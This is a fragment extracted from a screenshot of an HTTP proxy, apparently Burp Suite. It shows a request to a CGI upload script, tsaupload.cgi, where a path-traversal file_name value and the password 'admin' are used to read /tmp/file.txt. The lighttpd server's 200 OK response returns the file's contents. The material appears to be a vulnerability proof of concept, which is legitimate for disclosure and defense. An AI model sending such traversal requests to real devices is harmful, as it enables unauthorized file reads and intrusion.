 Request
Pretty Raw Hex \n
1 GET / /cgi-bin/tsaupload.cgi?file_name=
../../../../../../..///tmp/file.txt&password=admin HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 ( )
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http:/
8 DNT: 1
9 Connection: close
10 Cookie: Prefs=
11 Upgrade-Insecure-Requests: 1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Expires: Mon, 30 Oct 2023 09:07:21 GMT
3 Cache-Control: max-age=31104000
4 Content-Length: 13
5 Content-Disposition: attachment; filename="file.txt"
6 Pragma: no-cache
7 Connection: close
8 Date: Fri, 04 Nov 2022 09:07:21 GMT
9 Server: lighttpd/1.4.32
10
11 hi, again!337